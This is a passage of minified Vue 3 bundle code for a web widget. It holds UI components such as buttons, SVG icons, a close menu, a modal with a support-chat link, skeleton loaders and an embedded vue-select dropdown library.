t=e,n=Uo((()=>"unset"===t.variant||"skeleton"===t.variant?["tiw__button",`tiw__button_theme-${t.theme}`,`tiw__button_variant-${t.variant}`,{tiw__button_loading:t.loading}]:["tiw__button",`tiw__button_theme-${t.theme}`,`tiw__button_variant-${t.variant}`,`tiw__button_color-${t.color}`,{tiw__button_loading:t.loading}]));return(e,i)=>(Ka(),to(Ha,null,["button"===t.as?(Ka(),to("button",wo({key:0},e.$attrs,{class:n.value}),[kp,Vi(e.$slots,"default")],16)):ho("",!0),"span"===t.as?(Ka(),to("span",wo({key:1},e.$attrs,{class:n.value}),[Sp,Vi(e.$slots,"default")],16)):ho("",!0),"div"===t.as?(Ka(),to("div",wo({key:2},e.$attrs,{class:n.value}),[Vi(e.$slots,"default")],16)):ho("",!0)],64))}}),Ep={name:"RefreshIcon"},Tp=[lo("path",{d:"M3.23701 6.36784C3.58142 5.16677 4.29721 4.10556 5.28182 3.3363C6.26642 2.56705 7.46928 2.12924 8.71799 2.08564C9.96671 2.04203 11.1972 2.39486 12.233 3.09356C13.2689 3.79226 14.057 4.80096 14.4843 5.97508",stroke:"#808D9A","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"},null,-1),lo("path",{d:"M14.3784 10.3014C13.9333 11.3563 13.1917 12.2593 12.2436 12.9011C11.2954 13.5429 10.1814 13.8957 9.03671 13.917C7.89199 13.9382 6.7657 13.6268 5.79443 13.0206C4.82315 12.4144 4.04862 11.5394 3.56476 10.5018",stroke:"#808D9A","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"},null,-1),lo("path",{d:"M4.80859 9.95703L3.09729 10.2108L2.27353 11.7321",stroke:"#808D9A","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"},null,-1),lo("path",{d:"M13.0898 6.48828L14.8011 6.23451L15.6249 4.71321",stroke:"#808D9A","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"},null,-1)];const Ip=Vs(Ep,[["render",function(e,t,n,i,a,o){return Ka(),to("svg",wo({width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",class:["tiw__icon"]},e.$attrs),Tp,16)}]]),zp={name:"InternalIcon"},Dp=[lo("path",{d:"M15.8156 18H4.18141C3.60287 18 3.04802 17.7702 2.63892 17.3611C2.22983 16.952 2 16.3971 2 15.8186V4.18439C2 3.60584 2.22983 3.05099 2.63892 2.6419C3.04802 2.2328 3.60287 2.00298 4.18141 2.00298H8.54424C8.73709 2.00298 8.92204 2.07958 9.0584 2.21595C9.19477 2.35231 9.27138 2.53726 9.27138 2.73011C9.27138 2.92296 9.19477 3.10791 9.0584 3.24428C8.92204 3.38064 8.73709 3.45725 8.54424 3.45725H4.18141C3.98856 3.45725 3.80361 3.53386 3.66725 3.67022C3.53088 3.80659 3.45428 3.99154 3.45428 4.18439V15.8186C3.45428 16.0114 3.53088 16.1964 3.66725 16.3328C3.80361 16.4691 3.98856 16.5457 4.18141 16.5457H15.8156C16.0085 16.5457 16.1934 16.4691 16.3298 16.3328C16.4661 16.1964 16.5428 16.0114 16.5428 15.8186V11.4558C16.5428 11.2629 16.6194 11.078 16.7557 10.9416C16.8921 10.8052 17.077 10.7286 17.2699 10.7286C17.4627 10.7286 17.6477 10.8052 17.7841 10.9416C17.9204 11.078 17.997 11.2629 17.997 11.4558V15.8186C17.997 16.3971 17.7672 16.952 17.3581 17.3611C16.949 17.7702 16.3942 18 15.8156 18ZM12.9071 12.1829H8.54424C8.35139 12.1829 8.16644 12.1063 8.03007 11.9699C7.89371 11.8336 7.8171 11.6486 7.8171 11.4558V7.09294C7.8171 6.90009 7.89371 6.71514 8.03007 6.57877C8.16644 6.44241 8.35139 6.3658 8.54424 6.3658C8.73709 6.3658 8.92204 6.44241 9.0584 6.57877C9.19477 6.71514 9.27138 6.90009 9.27138 7.09294V9.70336L16.7536 2.21385C16.8905 2.07692 17.0762 2 17.2699 2C17.4635 2 17.6492 2.07692 17.7862 2.21385C17.9231 2.35077 18 2.53647 18 2.73011C18 2.92375 17.9231 3.10946 17.7862 3.24638L10.3039 10.7286H12.9071C13.0999 10.7286 13.2849 10.8052 13.4212 10.9416C13.5576 11.078 13.6342 11.2629 13.6342 11.4558C13.6342 11.6486 13.5576 11.8336 13.4212 11.9699C13.2849 12.1063 13.0999 12.1829 12.9071 12.1829Z",fill:"#808D9A"},null,-1)];const xp=Vs(zp,[["render",function(e,t,n,i,a,o){return Ka(),to("svg",wo({xmlns:"http://www.w3.org/2000/svg",width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",class:["tiw__icon"]},e.$attrs),Dp,16)}]]),Pp={class:"tiw__closeMenu"},Ap={class:"tiw__closeMenu__list"},Op={class:"tiw__closeMenu__text"},Mp={class:"tiw__closeMenu__text"},Lp={class:"tiw__closeMenu__text"},Rp=pi({name:"CloseMenu",setup(e){const t=Id(),n=()=>{Td(),t.INJECTED_TIW.current_api.onDrop(),t.switchStep("chooseDevice"),fl()};return(e,i)=>(Ka(),to("div",Pp,[lo("ul",Ap,[lo("li",{class:"tiw__closeMenu__item",onClick:n},[co(Ip,{class:"tiw__closeMenu__icon"}),lo("span",Op,re(Bt(kd)("tiw__restart")),1)]),Bt(t).modeIsPopup&&Bt(t).isCurrentStep("operatorExecuting")?(Ka(),to("li",{key:0,class:"tiw__closeMenu__item",onClick:i[0]||(i[0]=(...e)=>Bt(t).rollDownWidget&&Bt(t).rollDownWidget(...e))},[co(xp,{class:"tiw__closeMenu__icon"}),lo("span",Mp,re(Bt(kd)("tiw__rollDown")),1)])):ho("",!0),Bt(t).modeIsPopup?(Ka(),to("li",{key:1,class:"tiw__closeMenu__item tiw__closeMenu__item_danger",onClick:i[1]||(i[1]=e=>Bt(t).isFirstStep?(Td(),t.INJECTED_TIW.current_api.onDrop(),t.switchStep("chooseDevice"),void t.closeWidget()):void t.switchStep("reasonsCancellation"))},[co(hp,{variant:"outline",class:"tiw__closeMenu__icon"}),lo("span",Lp,re(Bt(kd)("tiw__cancel")),1)])):ho("",!0)])]))}}),Np={name:"ChatIcon"},Bp=[lo("path",{d:"M21.82 12.0007C21.82 16.8203 17.4236 20.728 12.0018 20.728C10.3968 20.7321 8.81108 20.3784 7.35996 19.6927L2.18359 20.728L3.70541 16.6698C2.74214 15.3193 2.18359 13.7178 2.18359 12.0007C2.18359 7.18107 6.57996 3.27344 12.0018 3.27344C17.4236 3.27344 21.82 7.18107 21.82 12.0007Z",stroke:"#808D9A","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"},null,-1),lo("path",{d:"M12 13C12.5523 13 13 12.5523 13 12C13 11.4477 12.5523 11 12 11C11.4477 11 11 11.4477 11 12C11 12.5523 11.4477 13 12 13Z",fill:"#6959CB"},null,-1),lo("path",{d:"M16.8016 13.2008C17.4643 13.2008 18.0016 12.6635 18.0016 12.0008C18.0016 11.338 17.4643 10.8008 16.8016 10.8008C16.1388 10.8008 15.6016 11.338 15.6016 12.0008C15.6016 12.6635 16.1388 13.2008 16.8016 13.2008Z",fill:"#6959CB"},null,-1),lo("path",{d:"M7.2 13.2008C7.86274 13.2008 8.4 12.6635 8.4 12.0008C8.4 11.338 7.86274 10.8008 7.2 10.8008C6.53726 10.8008 6 11.338 6 12.0008C6 12.6635 6.53726 13.2008 7.2 13.2008Z",fill:"#6959CB"},null,-1)];const Vp=Vs(Np,[["render",function(e,t,n,i,a,o){return Ka(),to("svg",wo({xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",class:["tiw__icon"]},e.$attrs),Bp,16)}]]),jp={name:"BreezyIcon"},Up=[fo('<g clip-path="url(#clip0_26875_36833)"><path d="M5.28158 15.4174L4.78944 14.7285H4.76034H4.24654V15.4174H3.65625V12.9453H4.76034C4.98643 12.9453 5.18207 12.9821 5.3486 13.0549C5.51512 13.1277 5.64306 13.2314 5.7331 13.3659C5.82313 13.5004 5.86781 13.6591 5.86781 13.8428C5.86781 14.0265 5.82245 14.1846 5.73107 14.3178C5.63968 14.451 5.51038 14.5527 5.34318 14.6236L5.91519 15.4181H5.28158V15.4174ZM5.13198 13.5227C5.03991 13.4485 4.90452 13.4111 4.72784 13.4111H4.24654V14.2726H4.72784C4.9052 14.2726 5.03991 14.2352 5.13198 14.1597C5.22404 14.0843 5.27007 13.9786 5.27007 13.8422C5.27075 13.7031 5.22404 13.5968 5.13198 13.5227Z" fill="#00C853"></path><path d="M17.9727 15.4181V12.9453H18.5167V15.4181H17.9727Z" fill="#00C853"></path><path d="M19.2461 15.4181V12.9453H19.7477L20.9064 14.4678V12.9453H21.4433V15.4181H20.9806L19.783 13.8461V15.4181H19.2461Z" fill="#00C853"></path><path d="M16.3502 14.9587V15.4181H12.1133V12.9453H16.3029V13.4047H12.7002V13.9415H16.1465V14.3864H12.7002V14.9587H16.3502Z" fill="#00C853"></path><path d="M16.668 13.9844H17.4488V14.3748H16.668V13.9844Z" fill="#00C853"></path><path d="M9.51172 15.4181V12.9453H10.4761C10.8623 12.9453 11.1779 13.0631 11.4228 13.2986C11.6677 13.5317 11.7902 13.8261 11.7902 14.1817C11.7902 14.5349 11.6665 14.8293 11.4193 15.0648C11.1744 15.3003 10.86 15.4181 10.4761 15.4181H9.51172ZM10.0557 14.927H10.4761C10.6998 14.927 10.88 14.8588 11.0166 14.7222C11.1532 14.5832 11.2215 14.4031 11.2215 14.1817C11.2215 13.9627 11.152 13.7837 11.013 13.6447C10.8764 13.5058 10.6975 13.4363 10.4761 13.4363H10.0557V14.927Z" fill="#00C853"></path><path d="M27.7877 14.9587V15.4181H23.5508V12.9453H27.7404V13.4047H24.1377V13.9415H27.584V14.3864H24.1377V14.9587H27.7877Z" fill="#00C853"></path><path d="M30.152 14.8885H28.968L28.7419 15.4181H28.1367L29.2733 12.9453H29.8561L30.9968 15.4181H30.3774L30.152 14.8885ZM29.9658 14.454L29.5617 13.5077L29.1575 14.454H29.9658Z" fill="#00C853"></path><path d="M8.27306 14.8885H7.08909L6.863 15.4181H6.25781L7.39439 12.9453H7.97724L9.11788 15.4181H8.49848L8.27306 14.8885ZM8.0869 14.454L7.68277 13.5077L7.27864 14.454H8.0869Z" fill="#00C853"></path><path d="M1.73438 15.4181V13.4469H0.921875V12.9453H3.13434V13.4469H2.32183V15.4181H1.73438Z" fill="#00C853"></path><path d="M31.7231 15.3413C31.5349 15.2899 31.3833 15.2232 31.2695 15.1413L31.4699 14.7243C31.5796 14.7992 31.7089 14.8595 31.8598 14.9052C32.0108 14.9509 32.1611 14.9738 32.3113 14.9738C32.4792 14.9738 32.6031 14.9503 32.683 14.904C32.7629 14.857 32.8035 14.7954 32.8035 14.718C32.8035 14.6609 32.7798 14.6139 32.7324 14.5765C32.685 14.539 32.6241 14.5086 32.5503 14.4857C32.4765 14.4629 32.3763 14.4381 32.2497 14.4108C32.0555 14.3677 31.8964 14.3245 31.7725 14.2813C31.6486 14.2382 31.5423 14.1684 31.4537 14.0732C31.365 13.9773 31.321 13.8497 31.321 13.6904C31.321 13.5514 31.3609 13.4258 31.4415 13.3128C31.5214 13.1998 31.6425 13.111 31.8043 13.0443C31.9661 12.9783 32.1631 12.9453 32.3966 12.9453C32.5591 12.9453 32.7182 12.9637 32.8739 12.9999C33.0296 13.0361 33.1656 13.0888 33.2821 13.1573L33.1 13.5775C32.8644 13.4524 32.6288 13.3896 32.3932 13.3896C32.2281 13.3896 32.1062 13.4143 32.027 13.4645C31.9478 13.5146 31.9086 13.5806 31.9086 13.6625C31.9086 13.7444 31.9539 13.8053 32.0453 13.8453C32.1367 13.8853 32.2755 13.9246 32.4623 13.9634C32.6566 14.0065 32.8157 14.0497 32.9395 14.0928C33.0634 14.136 33.1697 14.2045 33.2584 14.2978C33.3471 14.3911 33.3911 14.5174 33.3911 14.6767C33.3911 14.8132 33.3504 14.9382 33.2692 15.0506C33.188 15.1636 33.0655 15.2524 32.903 15.3191C32.7405 15.3851 32.5422 15.4181 32.3093 15.4181C32.1062 15.4181 31.9113 15.3927 31.7231 15.3413Z" fill="#00C853"></path><path d="M35.1912 14.542V15.4181H34.6009V14.5348L33.6133 12.9453H34.2401L34.9211 14.0439L35.6021 12.9453H36.1816L35.1912 14.542Z" fill="#00C853"></path><path d="M41.5286 10.5934H39.4934L36.8711 2.85938H38.9055L41.5286 10.5934Z" fill="#3500BE"></path><path d="M36.4377 10.5987H30.168V9.03598L34.0598 4.66888H30.4789V2.88281H36.4377V4.44552L32.5459 8.81263H36.4377V10.5987Z" fill="#3500BE"></path><path d="M11.4295 10.5968H9.41016V2.87109H10.9808L11.4295 4.27708V10.5968Z" fill="#3500BE"></path><path d="M5.15897 10.7528C3.5414 10.7528 1.81641 8.95155 1.81641 6.7377C1.81641 4.52386 3.5414 2.72266 5.15897 2.72266C7.3712 2.72266 8.94791 4.52386 8.94791 6.7377C8.94791 8.95155 7.3712 10.7528 5.15897 10.7528ZM4.93578 4.51478C3.83117 4.51478 2.9316 5.51191 2.9316 6.7377C2.9316 7.96349 3.83042 8.96063 4.93578 8.96063C6.04114 8.96063 6.93995 7.96349 6.93995 6.7377C6.93919 5.51267 6.04038 4.51478 4.93578 4.51478Z" fill="#3500BE"></path><path d="M2.48345 10.5972H0.921875V0.554688H2.92983V9.04436L2.48345 10.5972Z" fill="#3500BE"></path><path d="M11.4308 6.73771H10.9844C10.9844 4.47465 11.1728 2.72266 13.4349 2.72266H13.9297V4.73208H13.4349C12.3038 4.73283 11.4308 5.60656 11.4308 6.73771Z" fill="#3500BE"></path><path d="M30.1695 7.51906C30.1695 7.51906 30.2157 7.06933 30.2157 6.7377C30.2157 5.66561 29.798 4.65712 29.0407 3.89848C28.2826 3.14059 27.2756 2.72266 26.2035 2.72266C25.1322 2.72266 24.1245 3.14059 23.3664 3.89848C22.609 4.65712 22.1914 5.66485 22.1914 6.7377C22.1914 7.8098 22.609 8.81829 23.3664 9.57693C24.1245 10.3348 25.1315 10.7528 26.2035 10.7528C27.2749 10.7528 28.2826 10.3348 29.0407 9.57693L27.5994 8.32994C27.2385 8.71986 26.7468 8.96063 26.2043 8.96063C25.0997 8.96063 24.2001 7.96349 24.2001 6.7377C24.2001 5.51191 25.0989 4.51478 26.2043 4.51478C27.3097 4.51478 28.2085 5.51191 28.2085 6.7377C28.2085 7.0133 28.1608 7.27526 28.0783 7.51906H30.1695Z" fill="#3500BE"></path><path d="M29.0751 5.95703H23.3281V7.51974H29.0751V5.95703Z" fill="#3500BE"></path><path d="M21.7945 7.51906C21.7945 7.51906 21.8407 7.06933 21.8407 6.7377C21.8407 5.66561 21.423 4.65712 20.6657 3.89848C19.9076 3.14059 18.9006 2.72266 17.8285 2.72266C16.7572 2.72266 15.7495 3.14059 14.9914 3.89848C14.234 4.65712 13.8164 5.66485 13.8164 6.7377C13.8164 7.8098 14.234 8.81829 14.9914 9.57693C15.7495 10.3348 16.7565 10.7528 17.8285 10.7528C18.8999 10.7528 19.9076 10.3348 20.6657 9.57693L19.2244 8.32994C18.8635 8.71986 18.3718 8.96063 17.8293 8.96063C16.7247 8.96063 15.8251 7.96349 15.8251 6.7377C15.8251 5.51191 16.7239 4.51478 17.8293 4.51478C18.9347 4.51478 19.8335 5.51191 19.8335 6.7377C19.8335 7.0133 19.7858 7.27526 19.7033 7.51906H21.7945Z" fill="#3500BE"></path><path d="M20.7001 5.95703H14.9531V7.51974H20.7001V5.95703Z" fill="#3500BE"></path><path d="M39.8637 15.9992C40.7161 15.9992 41.4072 15.3077 41.4072 14.4547C41.4072 13.6017 40.7161 12.9102 39.8637 12.9102C39.0113 12.9102 38.3203 13.6017 38.3203 14.4547C38.3203 15.3077 39.0113 15.9992 39.8637 15.9992Z" fill="#3500BE"></path><path d="M45.1428 0.541347L43.7371 0L40.0586 11.9058L40.679 12.1451L41.3001 12.3836L46.5485 1.08269L45.1428 0.541347Z" fill="#3500BE"></path></g><defs><clipPath id="clip0_26875_36833"><rect width="46.1538" height="16" fill="white" transform="translate(0.921875)"></rect></clipPath></defs>',2)];const Fp=Vs(jp,[["render",function(e,t,n,i,a,o){return Ka(),to("svg",wo({xmlns:"http://www.w3.org/2000/svg",width:"48",height:"16",viewBox:"0 0 48 16",fill:"none",class:["tiw__icon"]},e.$attrs),Up,16)}]]),qp={class:"tiw__step-wrapper"},Hp={class:"tiw__step-wrapper__header"},$p={class:"tiw__step-wrapper__content"},Gp={key:1,class:"tiw__step-wrapper__footer"},Wp={key:0,class:"footer-help"},Yp=["innerHTML"],Zp={class:"footer-cont"},Kp=lo("span",null,"Powered by",-1),Jp=pi({name:"ModalComponent",props:{isShowCloseMenu:{type:Boolean,default:!0}},setup(e){const{isShowCloseMenu:t}=e,n=Id(),i=()=>{HelpCrunch("openChat")};return(e,a)=>(Ka(),to("section",qp,[t?(Ka(),to(Ha,{key:0},[co(Cp,{variant:"unset",class:"tiw__step-wrapper__close"},{default:Tn((()=>[co(hp)])),_:1}),co(Rp)],64)):ho("",!0),lo("div",Hp,[Vi(e.$slots,"header")]),lo("div",$p,[Vi(e.$slots,"default")]),Bt(n).IS_INIT_WIDGET_LOADING?ho("",!0):(Ka(),to("footer",Gp,[Bt(n).showHelpCrunchChat?(Ka(),to("div",Wp,[co(Vp),lo("p",null,[_o(re(Bt(kd)("tiw__crunch__needHelp"))+" ",1),lo("span",{onClick:i,innerHTML:Bt(kd)("tiw__crunch__contactUs")},null,8,Yp),_o(" "+re(Bt(kd)("tiw__crunch__contactUsAfter")),1)])])):ho("",!0),lo("div",Zp,[Kp,co(Fp)])]))]))}}),Xp=pi({name:"PlaceholderLoader",props:{width:{default:"100%"},height:{default:"inherit"},classList:{default:""},blockClassList:{default:""}},setup(e){const t=e,n=Uo((()=>({"--width":t.width,"--height":t.height})));return(e,i)=>(Ka(),to("div",{class:ee(["tiw__placeholderLoader",t.classList])},[lo("div",{class:ee(["tiw__placeholderLoader__block",t.blockClassList]),style:Z(n.value)},null,6)],2))}}),Qp={class:"tiw__step__initWidgetLoader__body__header"},e_={class:"tiw__step__initWidgetLoader__body"},t_={class:"tiw__step__initWidgetLoader__body__form"},n_={class:"tiw__step__initWidgetLoader__body__button"},i_={class:"tiw__step__initWidgetLoader__body__footer"},a_=pi({name:"InitWidgetLoader",setup:e=>(e,t)=>(Ka(),no(Jp,{class:"tiw__step__initWidgetLoader"},{header:Tn((()=>[lo("div",Qp,[co(Xp,{width:"354px",height:"20px"}),co(Xp,{width:"306px",height:"20px"})])])),default:Tn((()=>[lo("div",e_,[lo("div",t_,[(Ka(),to(Ha,null,Ni(5,(e=>lo("div",{key:e,class:"tiw__step__initWidgetLoader__body__form-select"},[co(Xp,{width:"120px",height:"14px"}),co(Xp,{width:"400px",height:"40px","block-class-list":"tiw__step__initWidgetLoader__body__form-select__loader__block"})]))),64))]),lo("div",n_,[co(Xp,{width:"129px",height:"40px","class-list":"tiw__step__initWidgetLoader__body__button__loader","block-class-list":"tiw__step__initWidgetLoader__body__button__loader__block"})]),lo("div",i_,[co(Xp,{width:"400px",height:"16px"}),co(Xp,{"class-list":"tiw__step__initWidgetLoader__body__footer__help-chat",width:"266px",height:"24px"})])])])),_:1}))}),o_={key:0,class:"tiw__field__title"},r_={key:1,class:"tiw__field__hint tiw__field__hint_top"},s_={class:"tiw__field__body"},l_={key:2,class:"tiw__field__hint tiw__field__hint_bottom"},c_=pi({name:"FieldComponent",props:{isError:{type:Boolean}},setup(e){const t=e;return(e,n)=>(Ka(),to("div",{class:ee(["tiw__field",{tiw__field_error:t.isError}])},[e.$slots.title?(Ka(),to("div",o_,[Vi(e.$slots,"title")])):ho("",!0),e.$slots.hintTop?(Ka(),to("div",r_,[Vi(e.$slots,"hintTop")])):ho("",!0),lo("div",s_,[Vi(e.$slots,"body")]),e.$slots.hintBottom?(Ka(),to("div",l_,[Vi(e.$slots,"hintBottom")])):ho("",!0)],2))}});var d_=Object.defineProperty,u_=Object.defineProperties,p_=Object.getOwnPropertyDescriptors,__=Object.getOwnPropertySymbols,f_=Object.prototype.hasOwnProperty,h_=Object.prototype.propertyIsEnumerable,m_=(e,t,n)=>t in e?d_(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,g_=(e,t)=>{for(var n in t||(t={}))f_.call(t,n)&&m_(e,n,t[n]);if(__)for(var n of __(t))h_.call(t,n)&&m_(e,n,t[n]);return e},v_=(e,t)=>u_(e,p_(t));const w_={props:{autoscroll:{type:Boolean,default:!0}},watch:{typeAheadPointer(){this.autoscroll&&this.maybeAdjustScroll()},open(e){this.autoscroll&&e&&this.$nextTick((()=>this.maybeAdjustScroll()))}},methods:{maybeAdjustScroll(){var e;const t=(null==(e=this.$refs.dropdownMenu)?void 0:e.children[this.typeAheadPointer])||!1;if(t){const e=this.getDropdownViewport(),{top:n,bottom:i,height:a}=t.getBoundingClientRect();if(n<e.top)return this.$refs.dropdownMenu.scrollTop=t.offsetTop;if(i>e.bottom)return this.$refs.dropdownMenu.scrollTop=t.offsetTop-(e.height-a)}},getDropdownViewport(){return this.$refs.dropdownMenu?this.$refs.dropdownMenu.getBoundingClientRect():{height:0,top:0,bottom:0}}}},y_={data:()=>({typeAheadPointer:-1}),watch:{filteredOptions(){for(let e=0;e<this.filteredOptions.length;e++)if(this.selectable(this.filteredOptions[e])){this.typeAheadPointer=e;break}},open(e){e&&this.typeAheadToLastSelected()},selectedValue(){this.open&&this.typeAheadToLastSelected()}},methods:{typeAheadUp(){for(let e=this.typeAheadPointer-1;e>=0;e--)if(this.selectable(this.filteredOptions[e])){this.typeAheadPointer=e;break}},typeAheadDown(){for(let e=this.typeAheadPointer+1;e<this.filteredOptions.length;e++)if(this.selectable(this.filteredOptions[e])){this.typeAheadPointer=e;break}},typeAheadSelect(){const e=this.filteredOptions[this.typeAheadPointer];e&&this.selectable(e)&&this.select(e)},typeAheadToLastSelected(){this.typeAheadPointer=0!==this.selectedValue.length?this.filteredOptions.indexOf(this.selectedValue[this.selectedValue.length-1]):-1}}},b_={props:{loading:{type:Boolean,default:!1}},data:()=>({mutableLoading:!1}),watch:{search(){this.$emit("search",this.search,this.toggleLoading)},loading(e){this.mutableLoading=e}},methods:{toggleLoading(e=null){return this.mutableLoading=null==e?!this.mutableLoading:e}}},k_=(e,t)=>{const n=e.__vccOpts||e;for(const[i,a]of t)n[i]=a;return n},S_={},C_={xmlns:"http://www.w3.org/2000/svg",width:"10",height:"10"},E_=[lo("path",{d:"M6.895455 5l2.842897-2.842898c.348864-.348863.348864-.914488 0-1.263636L9.106534.261648c-.348864-.348864-.914489-.348864-1.263636 0L5 3.104545 2.157102.261648c-.348863-.348864-.914488-.348864-1.263636 0L.261648.893466c-.348864.348864-.348864.914489 0 1.263636L3.104545 5 .261648 7.842898c-.348864.348863-.348864.914488 0 1.263636l.631818.631818c.348864.348864.914773.348864 1.263636 0L5 6.895455l2.842898 2.842897c.348863.348864.914772.348864 1.263636 0l.631818-.631818c.348864-.348864.348864-.914489 0-1.263636L6.895455 5z"},null,-1)];const T_=k_(S_,[["render",function(e,t){return Ka(),to("svg",C_,E_)}]]),I_={},z_={xmlns:"http://www.w3.org/2000/svg",width:"14",height:"10"},D_=[lo("path",{d:"M9.211364 7.59931l4.48338-4.867229c.407008-.441854.407008-1.158247 0-1.60046l-.73712-.80023c-.407008-.441854-1.066904-.441854-1.474243 0L7 5.198617 2.51662.33139c-.407008-.441853-1.066904-.441853-1.474243 0l-.737121.80023c-.407008.441854-.407008 1.158248 0 1.600461l4.48338 4.867228L7 10l2.211364-2.40069z"},null,-1)];const x_={Deselect:T_,OpenIndicator:k_(I_,[["render",function(e,t){return Ka(),to("svg",z_,D_)}]])},P_={mounted(e,{instance:t}){if(t.appendToBody){const{height:n,top:i,left:a,width:o}=t.$refs.toggle.getBoundingClientRect();let r=window.scrollX||window.pageXOffset,s=window.scrollY||window.pageYOffset;e.unbindPosition=t.calculatePosition(e,t,{width:o+"px",left:r+a+"px",top:s+i+n+"px"}),document.body.appendChild(e)}},unmounted(e,{instance:t}){t.appendToBody&&(e.unbindPosition&&"function"==typeof e.unbindPosition&&e.unbindPosition(),e.parentNode&&e.parentNode.removeChild(e))}};let A_=0;const O_={components:g_({},x_),directives:{appendToBody:P_},mixins:[w_,y_,b_],compatConfig:{MODE:3},emits:["open","close","update:modelValue","search","search:compositionstart","search:compositionend","search:keydown","search:blur","search:focus","search:input","option:created","option:selecting","option:selected","option:deselecting","option:deselected"],props:{modelValue:{},components:{type:Object,default:()=>({})},options:{type:Array,default:()=>[]},disabled:{type:Boolean,default:!1},clearable:{type:Boolean,default:!0},deselectFromDropdown:{type:Boolean,default:!1},searchable:{type:Boolean,default:!0},multiple:{type:Boolean,default:!1},placeholder:{type:String,default:""},transition:{type:String,default:"vs__fade"},clearSearchOnSelect:{type:Boolean,default:!0},closeOnSelect:{type:Boolean,default:!0},label:{type:String,default:"label"},autocomplete:{type:String,default:"off"},reduce:{type:Function,default:e=>e},selectable:{type:Function,default:e=>!0},getOptionLabel:{type:Function,default(e){return"object"==typeof e?e.hasOwnProperty(this.label)?e[this.label]:console.warn(`[vue-select warn]: Label key "option.${this.label}" does not exist in options object ${JSON.stringify(e)}.\nhttps://vue-select.org/api/props.html#getoptionlabel`):e}},getOptionKey:{type:Function,default(e){if("object"!=typeof e)return e;try{return e.hasOwnProperty("id")?e.id:function(e){const t={};return Object.keys(e).sort().forEach((n=>{t[n]=e[n]})),JSON.stringify(t)}(e)}catch(t){return console.warn("[vue-select warn]: Could not stringify this option to generate unique key. Please provide'getOptionKey' prop to return a unique key for each option.\nhttps://vue-select.org/api/props.html#getoptionkey",e,t)}}},onTab:{type:Function,default:function(){this.selectOnTab&&!this.isComposing&&this.typeAheadSelect()}},taggable:{type:Boolean,default:!1},tabindex:{type:Number,default:null},pushTags:{type:Boolean,default:!1},filterable:{type:Boolean,default:!0},filterBy:{type:Function,default:(e,t,n)=>(t||"").toLocaleLowerCase().indexOf(n.toLocaleLowerCase())>-1},filter:{type:Function,default(e,t){return e.filter((e=>{let n=this.getOptionLabel(e);return"number"==typeof n&&(n=n.toString()),this.filterBy(e,n,t)}))}},createOption:{type:Function,default(e){return"object"==typeof this.optionList[0]?{[this.label]:e}:e}},resetOnOptionsChange:{default:!1,validator:e=>["function","boolean"].includes(typeof e)},clearSearchOnBlur:{type:Function,default:function({clearSearchOnSelect:e,multiple:t}){return e&&!t}},noDrop:{type:Boolean,default:!1},inputId:{type:String},dir:{type:String,default:"auto"},selectOnTab:{type:Boolean,default:!1},selectOnKeyCodes:{type:Array,default:()=>[13]},searchInputQuerySelector:{type:String,default:"[type=search]"},mapKeydown:{type:Function,default:(e,t)=>e},appendToBody:{type:Boolean,default:!1},calculatePosition:{type:Function,default(e,t,{width:n,top:i,left:a}){e.style.top=i,e.style.left=a,e.style.width=n}},dropdownShouldOpen:{type:Function,default:({noDrop:e,open:t,mutableLoading:n})=>!e&&(t&&!n)},uid:{type:[String,Number],default:()=>++A_}},data:()=>({search:"",open:!1,isComposing:!1,pushedTags:[],_value:[],deselectButtons:[]}),computed:{isReducingValues(){return this.$props.reduce!==this.$options.props.reduce.default},isTrackingValues(){return void 0===this.modelValue||this.isReducingValues},selectedValue(){let e=this.modelValue;return this.isTrackingValues&&(e=this.$data._value),null!=e&&""!==e?[].concat(e):[]},optionList(){return this.options.concat(this.pushTags?this.pushedTags:[])},searchEl(){return this.$slots.search?this.$refs.selectedOptions.querySelector(this.searchInputQuerySelector):this.$refs.search},scope(){const e={search:this.search,loading:this.loading,searching:this.searching,filteredOptions:this.filteredOptions};return{search:{attributes:g_({disabled:this.disabled,placeholder:this.searchPlaceholder,tabindex:this.tabindex,readonly:!this.searchable,id:this.inputId,"aria-autocomplete":"list","aria-labelledby":`vs${this.uid}__combobox`,"aria-controls":`vs${this.uid}__listbox`,ref:"search",type:"search",autocomplete:this.autocomplete,value:this.search},this.dropdownOpen&&this.filteredOptions[this.typeAheadPointer]?{"aria-activedescendant":`vs${this.uid}__option-${this.typeAheadPointer}`}:{}),events:{compositionstart:()=>this.isComposing=!0,compositionend:()=>this.isComposing=!1,keydown:this.onSearchKeyDown,blur:this.onSearchBlur,focus:this.onSearchFocus,input:e=>this.search=e.target.value}},spinner:{loading:this.mutableLoading},noOptions:{search:this.search,loading:this.mutableLoading,searching:this.searching},openIndicator:{attributes:{ref:"openIndicator",role:"presentation",class:"vs__open-indicator"}},listHeader:e,listFooter:e,header:v_(g_({},e),{deselect:this.deselect}),footer:v_(g_({},e),{deselect:this.deselect})}},childComponents(){return g_(g_({},x_),this.components)},stateClasses(){return{"vs--open":this.dropdownOpen,"vs--single":!this.multiple,"vs--multiple":this.multiple,"vs--searching":this.searching&&!this.noDrop,"vs--searchable":this.searchable&&!this.noDrop,"vs--unsearchable":!this.searchable,"vs--loading":this.mutableLoading,"vs--disabled":this.disabled}},searching(){return!!this.search},dropdownOpen(){return this.dropdownShouldOpen(this)},searchPlaceholder(){return this.isValueEmpty&&this.placeholder?this.placeholder:void 0},filteredOptions(){const e=[].concat(this.optionList);if(!this.filterable&&!this.taggable)return e;const t=this.search.length?this.filter(e,this.search,this):e;if(this.taggable&&this.search.length){const e=this.createOption(this.search);this.optionExists(e)||t.unshift(e)}return t},isValueEmpty(){return 0===this.selectedValue.length},showClearButton(){return!this.multiple&&this.clearable&&!this.open&&!this.isValueEmpty}},watch:{options(e,t){!this.taggable&&(()=>"function"==typeof 